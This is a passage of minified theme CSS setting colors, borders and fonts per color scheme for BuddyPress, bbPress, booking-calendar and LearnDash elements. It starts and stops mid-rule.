input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress .standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea{border-color:#fcf7f1}.scheme_light #buddypress .dir-search input[type="search"],.scheme_light #buddypress .dir-search input[type="text"],.scheme_light #buddypress .groups-members-search input[type="search"],.scheme_light #buddypress .groups-members-search input[type="text"],.scheme_light #buddypress .standard-form input[type="color"],.scheme_light #buddypress .standard-form input[type="date"],.scheme_light #buddypress .standard-form input[type="datetime-local"],.scheme_light #buddypress .standard-form input[type="datetime"],.scheme_light #buddypress .standard-form input[type="email"],.scheme_light #buddypress .standard-form input[type="month"],.scheme_light #buddypress .standard-form input[type="number"],.scheme_light #buddypress .standard-form input[type="number"],.scheme_light #buddypress .standard-form input[type="password"],.scheme_light #buddypress .standard-form input[type="range"],.scheme_light #buddypress .standard-form input[type="search"],.scheme_light #buddypress .standard-form input[type="tel"],.scheme_light #buddypress .standard-form input[type="text"],.scheme_light #buddypress .standard-form input[type="time"],.scheme_light #buddypress .standard-form input[type="url"],.scheme_light #buddypress .standard-form input[type="week"],.scheme_light #buddypress .standard-form select,.scheme_light #buddypress .standard-form textarea,.scheme_light #buddypress form#whats-new-form textarea{border-color:#fff}.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea{border-color:#fff}.scheme_blue #buddypress .dir-search input[type="search"],.scheme_blue #buddypress .dir-search input[type="text"],.scheme_blue #buddypress .groups-members-search input[type="search"],.scheme_blue #buddypress .groups-members-search input[type="text"],.scheme_blue #buddypress .standard-form input[type="color"],.scheme_blue #buddypress .standard-form input[type="date"],.scheme_blue #buddypress .standard-form input[type="datetime-local"],.scheme_blue #buddypress .standard-form input[type="datetime"],.scheme_blue #buddypress .standard-form input[type="email"],.scheme_blue #buddypress .standard-form input[type="month"],.scheme_blue #buddypress .standard-form input[type="number"],.scheme_blue #buddypress .standard-form input[type="number"],.scheme_blue #buddypress .standard-form input[type="password"],.scheme_blue #buddypress .standard-form input[type="range"],.scheme_blue #buddypress .standard-form input[type="search"],.scheme_blue #buddypress .standard-form input[type="tel"],.scheme_blue #buddypress .standard-form input[type="text"],.scheme_blue #buddypress .standard-form input[type="time"],.scheme_blue #buddypress .standard-form input[type="url"],.scheme_blue #buddypress .standard-form input[type="week"],.scheme_blue #buddypress .standard-form select,.scheme_blue #buddypress .standard-form textarea,.scheme_blue #buddypress form#whats-new-form textarea{border-color:#fff}.scheme_blue_dark #buddypress .dir-search input[type="search"],.scheme_blue_dark #buddypress .dir-search input[type="text"],.scheme_blue_dark #buddypress .groups-members-search input[type="search"],.scheme_blue_dark #buddypress .groups-members-search input[type="text"],.scheme_blue_dark #buddypress .standard-form input[type="color"],.scheme_blue_dark #buddypress .standard-form input[type="date"],.scheme_blue_dark #buddypress .standard-form input[type="datetime-local"],.scheme_blue_dark #buddypress .standard-form input[type="datetime"],.scheme_blue_dark #buddypress .standard-form input[type="email"],.scheme_blue_dark #buddypress .standard-form input[type="month"],.scheme_blue_dark #buddypress .standard-form input[type="number"],.scheme_blue_dark #buddypress .standard-form input[type="number"],.scheme_blue_dark #buddypress .standard-form input[type="password"],.scheme_blue_dark #buddypress .standard-form input[type="range"],.scheme_blue_dark #buddypress .standard-form input[type="search"],.scheme_blue_dark #buddypress .standard-form input[type="tel"],.scheme_blue_dark #buddypress .standard-form input[type="text"],.scheme_blue_dark #buddypress .standard-form input[type="time"],.scheme_blue_dark #buddypress .standard-form input[type="url"],.scheme_blue_dark #buddypress .standard-form input[type="week"],.scheme_blue_dark #buddypress .standard-form select,.scheme_blue_dark #buddypress .standard-form textarea,.scheme_blue_dark #buddypress form#whats-new-form textarea{border-color:#fff}.scheme_original #buddypress .dir-search input[type="search"]:focus,.scheme_original #buddypress .dir-search input[type="text"]:focus,.scheme_original #buddypress .groups-members-search input[type="search"]:focus,.scheme_original #buddypress .groups-members-search input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="color"]:focus,.scheme_original #buddypress .standard-form input[type="date"]:focus,.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_original #buddypress .standard-form input[type="datetime"]:focus,.scheme_original #buddypress .standard-form input[type="email"]:focus,.scheme_original #buddypress .standard-form input[type="month"]:focus,.scheme_original #buddypress .standard-form input[type="number"]:focus,.scheme_original #buddypress .standard-form input[type="password"]:focus,.scheme_original #buddypress .standard-form input[type="range"]:focus,.scheme_original #buddypress .standard-form input[type="search"]:focus,.scheme_original #buddypress .standard-form input[type="tel"]:focus,.scheme_original #buddypress .standard-form input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="time"]:focus,.scheme_original #buddypress .standard-form input[type="url"]:focus,.scheme_original #buddypress .standard-form input[type="week"]:focus,.scheme_original #buddypress .standard-form select:focus,.scheme_original #buddypress .standard-form textarea:focus,.scheme_original #buddypress form#whats-new-form textarea:focus{color:#33302e}.scheme_light #buddypress .dir-search input[type="search"]:focus,.scheme_light #buddypress .dir-search input[type="text"]:focus,.scheme_light #buddypress .groups-members-search input[type="search"]:focus,.scheme_light #buddypress .groups-members-search input[type="text"]:focus,.scheme_light #buddypress .standard-form input[type="color"]:focus,.scheme_light #buddypress .standard-form input[type="date"]:focus,.scheme_light #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_light #buddypress .standard-form input[type="datetime"]:focus,.scheme_light #buddypress .standard-form input[type="email"]:focus,.scheme_light #buddypress .standard-form input[type="month"]:focus,.scheme_light #buddypress .standard-form input[type="number"]:focus,.scheme_light #buddypress .standard-form input[type="password"]:focus,.scheme_light #buddypress .standard-form input[type="range"]:focus,.scheme_light #buddypress .standard-form input[type="search"]:focus,.scheme_light #buddypress .standard-form input[type="tel"]:focus,.scheme_light #buddypress .standard-form input[type="text"]:focus,.scheme_light #buddypress .standard-form input[type="time"]:focus,.scheme_light #buddypress .standard-form input[type="url"]:focus,.scheme_light #buddypress .standard-form input[type="week"]:focus,.scheme_light #buddypress .standard-form select:focus,.scheme_light #buddypress .standard-form textarea:focus,.scheme_light #buddypress form#whats-new-form textarea:focus{color:#33302e}.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus{color:#6f6f6f}.scheme_blue #buddypress .dir-search input[type="search"]:focus,.scheme_blue #buddypress .dir-search input[type="text"]:focus,.scheme_blue #buddypress .groups-members-search input[type="search"]:focus,.scheme_blue #buddypress .groups-members-search input[type="text"]:focus,.scheme_blue #buddypress .standard-form input[type="color"]:focus,.scheme_blue #buddypress .standard-form input[type="date"]:focus,.scheme_blue #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_blue #buddypress .standard-form input[type="datetime"]:focus,.scheme_blue #buddypress .standard-form input[type="email"]:focus,.scheme_blue #buddypress .standard-form input[type="month"]:focus,.scheme_blue #buddypress .standard-form input[type="number"]:focus,.scheme_blue #buddypress .standard-form input[type="password"]:focus,.scheme_blue #buddypress .standard-form input[type="range"]:focus,.scheme_blue #buddypress .standard-form input[type="search"]:focus,.scheme_blue #buddypress .standard-form input[type="tel"]:focus,.scheme_blue #buddypress .standard-form input[type="text"]:focus,.scheme_blue #buddypress .standard-form input[type="time"]:focus,.scheme_blue #buddypress .standard-form input[type="url"]:focus,.scheme_blue #buddypress .standard-form input[type="week"]:focus,.scheme_blue #buddypress .standard-form select:focus,.scheme_blue #buddypress .standard-form textarea:focus,.scheme_blue #buddypress form#whats-new-form textarea:focus{color:#120d1f}.scheme_blue_dark #buddypress .dir-search input[type="search"]:focus,.scheme_blue_dark #buddypress .dir-search input[type="text"]:focus,.scheme_blue_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_blue_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="color"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="date"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="email"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="month"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="number"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="password"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="range"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="search"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="text"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="time"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="url"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="week"]:focus,.scheme_blue_dark #buddypress .standard-form select:focus,.scheme_blue_dark #buddypress .standard-form textarea:focus,.scheme_blue_dark #buddypress form#whats-new-form textarea:focus{color:#6f6f6f}.scheme_original #buddypress .dir-search input[type="search"]:focus,.scheme_original #buddypress .dir-search input[type="text"]:focus,.scheme_original #buddypress .groups-members-search input[type="search"]:focus,.scheme_original #buddypress .groups-members-search input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="color"]:focus,.scheme_original #buddypress .standard-form input[type="date"]:focus,.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_original #buddypress .standard-form input[type="datetime"]:focus,.scheme_original #buddypress .standard-form input[type="email"]:focus,.scheme_original #buddypress .standard-form input[type="month"]:focus,.scheme_original #buddypress .standard-form input[type="number"]:focus,.scheme_original #buddypress .standard-form input[type="password"]:focus,.scheme_original #buddypress .standard-form input[type="range"]:focus,.scheme_original #buddypress .standard-form input[type="search"]:focus,.scheme_original #buddypress .standard-form input[type="tel"]:focus,.scheme_original #buddypress .standard-form input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="time"]:focus,.scheme_original #buddypress .standard-form input[type="url"]:focus,.scheme_original #buddypress .standard-form input[type="week"]:focus,.scheme_original #buddypress .standard-form select:focus,.scheme_original #buddypress .standard-form textarea:focus,.scheme_original #buddypress form#whats-new-form textarea:focus{background-color:#fcf7f1}.scheme_light #buddypress .dir-search input[type="search"]:focus,.scheme_light #buddypress .dir-search input[type="text"]:focus,.scheme_light #buddypress .groups-members-search input[type="search"]:focus,.scheme_light #buddypress .groups-members-search input[type="text"]:focus,.scheme_light #buddypress .standard-form input[type="color"]:focus,.scheme_light #buddypress .standard-form input[type="date"]:focus,.scheme_light #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_light #buddypress .standard-form input[type="datetime"]:focus,.scheme_light #buddypress .standard-form input[type="email"]:focus,.scheme_light #buddypress .standard-form input[type="month"]:focus,.scheme_light #buddypress .standard-form input[type="number"]:focus,.scheme_light #buddypress .standard-form input[type="password"]:focus,.scheme_light #buddypress .standard-form input[type="range"]:focus,.scheme_light #buddypress .standard-form input[type="search"]:focus,.scheme_light #buddypress .standard-form input[type="tel"]:focus,.scheme_light #buddypress .standard-form input[type="text"]:focus,.scheme_light #buddypress .standard-form input[type="time"]:focus,.scheme_light #buddypress .standard-form input[type="url"]:focus,.scheme_light #buddypress .standard-form input[type="week"]:focus,.scheme_light #buddypress .standard-form select:focus,.scheme_light #buddypress .standard-form textarea:focus,.scheme_light #buddypress form#whats-new-form textarea:focus{background-color:#fff}.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus{background-color:#fff}.scheme_blue #buddypress .dir-search input[type="search"]:focus,.scheme_blue #buddypress .dir-search input[type="text"]:focus,.scheme_blue #buddypress .groups-members-search input[type="search"]:focus,.scheme_blue #buddypress .groups-members-search input[type="text"]:focus,.scheme_blue #buddypress .standard-form input[type="color"]:focus,.scheme_blue #buddypress .standard-form input[type="date"]:focus,.scheme_blue #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_blue #buddypress .standard-form input[type="datetime"]:focus,.scheme_blue #buddypress .standard-form input[type="email"]:focus,.scheme_blue #buddypress .standard-form input[type="month"]:focus,.scheme_blue #buddypress .standard-form input[type="number"]:focus,.scheme_blue #buddypress .standard-form input[type="password"]:focus,.scheme_blue #buddypress .standard-form input[type="range"]:focus,.scheme_blue #buddypress .standard-form input[type="search"]:focus,.scheme_blue #buddypress .standard-form input[type="tel"]:focus,.scheme_blue #buddypress .standard-form input[type="text"]:focus,.scheme_blue #buddypress .standard-form input[type="time"]:focus,.scheme_blue #buddypress .standard-form input[type="url"]:focus,.scheme_blue #buddypress .standard-form input[type="week"]:focus,.scheme_blue #buddypress .standard-form select:focus,.scheme_blue #buddypress .standard-form textarea:focus,.scheme_blue #buddypress form#whats-new-form textarea:focus{background-color:#fff}.scheme_blue_dark #buddypress .dir-search input[type="search"]:focus,.scheme_blue_dark #buddypress .dir-search input[type="text"]:focus,.scheme_blue_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_blue_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="color"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="date"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="email"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="month"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="number"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="password"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="range"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="search"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="text"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="time"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="url"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="week"]:focus,.scheme_blue_dark #buddypress .standard-form select:focus,.scheme_blue_dark #buddypress .standard-form textarea:focus,.scheme_blue_dark #buddypress form#whats-new-form textarea:focus{background-color:#fff}.scheme_original #buddypress .dir-search input[type="search"]:focus,.scheme_original #buddypress .dir-search input[type="text"]:focus,.scheme_original #buddypress .groups-members-search input[type="search"]:focus,.scheme_original #buddypress .groups-members-search input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="color"]:focus,.scheme_original #buddypress .standard-form input[type="date"]:focus,.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_original #buddypress .standard-form input[type="datetime"]:focus,.scheme_original #buddypress .standard-form input[type="email"]:focus,.scheme_original #buddypress .standard-form input[type="month"]:focus,.scheme_original #buddypress .standard-form input[type="number"]:focus,.scheme_original #buddypress .standard-form input[type="password"]:focus,.scheme_original #buddypress .standard-form input[type="range"]:focus,.scheme_original #buddypress .standard-form input[type="search"]:focus,.scheme_original #buddypress .standard-form input[type="tel"]:focus,.scheme_original #buddypress .standard-form input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="time"]:focus,.scheme_original #buddypress .standard-form input[type="url"]:focus,.scheme_original #buddypress .standard-form input[type="week"]:focus,.scheme_original #buddypress .standard-form select:focus,.scheme_original #buddypress .standard-form textarea:focus,.scheme_original #buddypress form#whats-new-form textarea:focus{border-color:#f0e8e3}.scheme_light #buddypress .dir-search input[type="search"]:focus,.scheme_light #buddypress .dir-search input[type="text"]:focus,.scheme_light #buddypress .groups-members-search input[type="search"]:focus,.scheme_light #buddypress .groups-members-search input[type="text"]:focus,.scheme_light #buddypress .standard-form input[type="color"]:focus,.scheme_light #buddypress .standard-form input[type="date"]:focus,.scheme_light #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_light #buddypress .standard-form input[type="datetime"]:focus,.scheme_light #buddypress .standard-form input[type="email"]:focus,.scheme_light #buddypress .standard-form input[type="month"]:focus,.scheme_light #buddypress .standard-form input[type="number"]:focus,.scheme_light #buddypress .standard-form input[type="password"]:focus,.scheme_light #buddypress .standard-form input[type="range"]:focus,.scheme_light #buddypress .standard-form input[type="search"]:focus,.scheme_light #buddypress .standard-form input[type="tel"]:focus,.scheme_light #buddypress .standard-form input[type="text"]:focus,.scheme_light #buddypress .standard-form input[type="time"]:focus,.scheme_light #buddypress .standard-form input[type="url"]:focus,.scheme_light #buddypress .standard-form input[type="week"]:focus,.scheme_light #buddypress .standard-form select:focus,.scheme_light #buddypress .standard-form textarea:focus,.scheme_light #buddypress form#whats-new-form textarea:focus{border-color:#f6f6f6}.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus{border-color:#504b47}.scheme_blue #buddypress .dir-search input[type="search"]:focus,.scheme_blue #buddypress .dir-search input[type="text"]:focus,.scheme_blue #buddypress .groups-members-search input[type="search"]:focus,.scheme_blue #buddypress .groups-members-search input[type="text"]:focus,.scheme_blue #buddypress .standard-form input[type="color"]:focus,.scheme_blue #buddypress .standard-form input[type="date"]:focus,.scheme_blue #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_blue #buddypress .standard-form input[type="datetime"]:focus,.scheme_blue #buddypress .standard-form input[type="email"]:focus,.scheme_blue #buddypress .standard-form input[type="month"]:focus,.scheme_blue #buddypress .standard-form input[type="number"]:focus,.scheme_blue #buddypress .standard-form input[type="password"]:focus,.scheme_blue #buddypress .standard-form input[type="range"]:focus,.scheme_blue #buddypress .standard-form input[type="search"]:focus,.scheme_blue #buddypress .standard-form input[type="tel"]:focus,.scheme_blue #buddypress .standard-form input[type="text"]:focus,.scheme_blue #buddypress .standard-form input[type="time"]:focus,.scheme_blue #buddypress .standard-form input[type="url"]:focus,.scheme_blue #buddypress .standard-form input[type="week"]:focus,.scheme_blue #buddypress .standard-form select:focus,.scheme_blue #buddypress .standard-form textarea:focus,.scheme_blue #buddypress form#whats-new-form textarea:focus{border-color:#504b47}.scheme_blue_dark #buddypress .dir-search input[type="search"]:focus,.scheme_blue_dark #buddypress .dir-search input[type="text"]:focus,.scheme_blue_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_blue_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="color"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="date"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="email"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="month"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="number"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="password"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="range"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="search"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="text"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="time"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="url"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="week"]:focus,.scheme_blue_dark #buddypress .standard-form select:focus,.scheme_blue_dark #buddypress .standard-form textarea:focus,.scheme_blue_dark #buddypress form#whats-new-form textarea:focus{border-color:#fff}.scheme_original #buddypress #reply-title small a span,.scheme_original #buddypress a.bp-primary-action span{color:#edb39b}.scheme_light #buddypress #reply-title small a span,.scheme_light #buddypress a.bp-primary-action span{color:#edb39b}.scheme_dark #buddypress #reply-title small a span,.scheme_dark #buddypress a.bp-primary-action span{color:#fff}.scheme_blue #buddypress #reply-title small a span,.scheme_blue #buddypress a.bp-primary-action span{color:#83b640}.scheme_blue_dark #buddypress #reply-title small a span,.scheme_blue_dark #buddypress a.bp-primary-action span{color:#fff}.scheme_original #buddypress #reply-title small a span,.scheme_original #buddypress a.bp-primary-action span{background-color:#fff}.scheme_light #buddypress #reply-title small a span,.scheme_light #buddypress a.bp-primary-action span{background-color:#fff}.scheme_dark #buddypress #reply-title small a span,.scheme_dark #buddypress a.bp-primary-action span{background-color:#b1b0af}.scheme_blue #buddypress #reply-title small a span,.scheme_blue #buddypress a.bp-primary-action span{background-color:#fff}.scheme_blue_dark #buddypress #reply-title small a span,.scheme_blue_dark #buddypress a.bp-primary-action span{background-color:#b1b0af}.scheme_original #bbpress-forums fieldset.bbp-form legend,.scheme_original #bbpress-forums li.bbp-header,.scheme_original #bbpress-forums li.bbp-footer,.scheme_original div.bbp-template-notice.info,.scheme_original #buddypress .activity .activity-item:nth-child(2n+1){background-color:#fcf7f1}.scheme_light #bbpress-forums fieldset.bbp-form legend,.scheme_light #bbpress-forums li.bbp-header,.scheme_light #bbpress-forums li.bbp-footer,.scheme_light div.bbp-template-notice.info,.scheme_light #buddypress .activity .activity-item:nth-child(2n+1){background-color:#fcf7f1}.scheme_dark #bbpress-forums fieldset.bbp-form legend,.scheme_dark #bbpress-forums li.bbp-header,.scheme_dark #bbpress-forums li.bbp-footer,.scheme_dark div.bbp-template-notice.info,.scheme_dark #buddypress .activity .activity-item:nth-child(2n+1){background-color:#fff}.scheme_blue #bbpress-forums fieldset.bbp-form legend,.scheme_blue #bbpress-forums li.bbp-header,.scheme_blue #bbpress-forums li.bbp-footer,.scheme_blue div.bbp-template-notice.info,.scheme_blue #buddypress .activity .activity-item:nth-child(2n+1){background-color:#f1eee9}.scheme_blue_dark #bbpress-forums fieldset.bbp-form legend,.scheme_blue_dark #bbpress-forums li.bbp-header,.scheme_blue_dark #bbpress-forums li.bbp-footer,.scheme_blue_dark div.bbp-template-notice.info,.scheme_blue_dark #buddypress .activity .activity-item:nth-child(2n+1){background-color:#fff}.scheme_original div.bbp-template-notice.info{background-color:#e4e7e8}.scheme_light div.bbp-template-notice.info{background-color:#e4e7e8}.scheme_dark div.bbp-template-notice.info{background-color:#696460}.scheme_blue div.bbp-template-notice.info{background-color:#eeeeef}.scheme_blue_dark div.bbp-template-notice.info{background-color:#696460}.vc_row.scheme_original{background-color:#fff}.vc_row.scheme_light{background-color:#fcf7f1}.vc_row.scheme_dark{background-color:#504b47}.vc_row.scheme_blue{background-color:#fff}.vc_row.scheme_blue_dark{background-color:#120d1f}.booking_font_custom,.booking_day_container,.booking_calendar_container_all{font-family:"aller"}.booking_weekdays_custom{font-family:"texgyretermes",serif}.scheme_original .booking_month_container_custom,.scheme_original .booking_month_navigation_button_custom{background-color:#fcf7f1}.scheme_light .booking_month_container_custom,.scheme_light .booking_month_navigation_button_custom{background-color:#fcf7f1}.scheme_dark .booking_month_container_custom,.scheme_dark .booking_month_navigation_button_custom{background-color:#fff}.scheme_blue .booking_month_container_custom,.scheme_blue .booking_month_navigation_button_custom{background-color:#f1eee9}.scheme_blue_dark .booking_month_container_custom,.scheme_blue_dark .booking_month_navigation_button_custom{background-color:#fff}.scheme_original .booking_month_name_custom,.scheme_original .booking_month_navigation_button_custom{color:#33302e}.scheme_light .booking_month_name_custom,.scheme_light .booking_month_navigation_button_custom{color:#33302e}.scheme_dark .booking_month_name_custom,.scheme_dark .booking_month_navigation_button_custom{color:#6f6f6f}.scheme_blue .booking_month_name_custom,.scheme_blue .booking_month_navigation_button_custom{color:#120d1f}.scheme_blue_dark .booking_month_name_custom,.scheme_blue_dark .booking_month_navigation_button_custom{color:#6f6f6f}.scheme_original .booking_month_navigation_button_custom:hover{color:#fff}.scheme_light .booking_month_navigation_button_custom:hover{color:#fff}.scheme_dark .booking_month_navigation_button_custom:hover{color:#b1b0af}.scheme_blue .booking_month_navigation_button_custom:hover{color:#fff}.scheme_blue_dark .booking_month_navigation_button_custom:hover{color:#b1b0af}.scheme_original .booking_month_navigation_button_custom:hover{background-color:#72b5ca}.scheme_light .booking_month_navigation_button_custom:hover{background-color:#72b5ca}.scheme_dark .booking_month_navigation_button_custom:hover{background-color:#ebc6b6}.scheme_blue .booking_month_navigation_button_custom:hover{background-color:#503a85}.scheme_blue_dark .booking_month_navigation_button_custom:hover{background-color:#83b640}.scheme_original #learndash_next_prev_link>a{color:#fff}.scheme_light #learndash_next_prev_link>a{color:#fff}.scheme_dark #learndash_next_prev_link>a{color:#b1b0af}.scheme_blue #learndash_next_prev_link>a{color:#fff}.scheme_blue_dark #learndash_next_prev_link>a{color:#b1b0af}.scheme_original #learndash_next_prev_link>a{background-color:#edb39b}.scheme_light #learndash_next_prev_link>a{background-color:#edb39b}.scheme_dark #learndash_next_prev_link>a{background-color:#fff}.scheme_blue #learndash_next_prev_link>a{background-color:#83b640}.scheme_blue_dark #learndash_next_prev_link>a{background-color:#fff}.scheme_original #learndash_next_prev_link>a:hover{background-color:#72b5ca}.scheme_light #learndash_next_prev_link>a:hover{background-color:#72b5ca}.scheme_dark 